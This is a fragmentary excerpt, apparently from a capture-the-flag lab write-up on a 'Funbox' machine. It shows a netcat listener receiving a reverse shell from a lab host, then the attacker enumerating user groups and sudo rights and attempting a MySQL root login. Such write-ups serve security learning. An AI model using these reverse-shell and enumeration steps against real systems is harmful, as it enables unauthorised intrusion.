 ~/current
rlwrap nc -lnvp 9999
Listening on 0.0.0.0 9999
Connection received on 192.168.122.90 38990
sh: 0: can't access tty; job control turned off
$ id
uid=1000(funny) gid=1000(funny) groups=1000(funny),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
$ sudo -l
sudo: a terminal is required to read the password; either use the -S option to read from standard
$
CyberSecurity / Report
joe@funbox:~$ mysql -u root -p
mysql -u root -p
Enter password: utf8mb4
ERROR 1698 (28000): Access denied
joe@funbox:~$
.backup.sh file.